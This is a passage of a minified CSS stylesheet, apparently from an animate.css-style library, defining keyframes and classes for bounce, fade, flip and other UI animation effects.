bounce{0%,100%,20%,53%,80%{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{0%,100%,50%{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,100%,50%{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{0%,100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}}@keyframes pulse{0%,100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{0%,100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}}@keyframes rubberBand{0%,100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{0%,100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{0%,100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}100%{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}100%{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{0%,100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}}@keyframes tada{0%,100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{0%,100%{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}}@keyframes wobble{0%,100%{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{11.1%{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.39063deg) skewY(.39063deg);transform:skewX(.39063deg) skewY(.39063deg)}88.8%{-webkit-transform:skewX(-.19531deg) skewY(-.19531deg);transform:skewX(-.19531deg) skewY(-.19531deg)}100%{-webkit-transform:none;transform:none}}@keyframes jello{11.1%{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.39063deg) skewY(.39063deg);transform:skewX(.39063deg) skewY(.39063deg)}88.8%{-webkit-transform:skewX(-.19531deg) skewY(-.19531deg);transform:skewX(-.19531deg) skewY(-.19531deg)}100%{-webkit-transform:none;transform:none}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes bounceIn{0%,100%,20%,40%,60%,80%{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}100%{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes bounceIn{0%,100%,20%,40%,60%,80%{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}100%{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{0%,100%,60%,75%,90%{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}100%{-webkit-transform:none;transform:none}}@keyframes bounceInDown{0%,100%,60%,75%,90%{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}100%{-webkit-transform:none;transform:none}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{0%,100%,60%,75%,90%{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}100%{-webkit-transform:none;transform:none}}@keyframes bounceInLeft{0%,100%,60%,75%,90%{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}100%{-webkit-transform:none;transform:none}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{0%,100%,60%,75%,90%{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}100%{-webkit-transform:none;transform:none}}@keyframes bounceInRight{0%,100%,60%,75%,90%{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}100%{-webkit-transform:none;transform:none}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{0%,100%,60%,75%,90%{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInUp{0%,100%,60%,75%,90%{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}100%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}100%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}.flipInX,.flipInY,.flipOutX{-webkit-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) 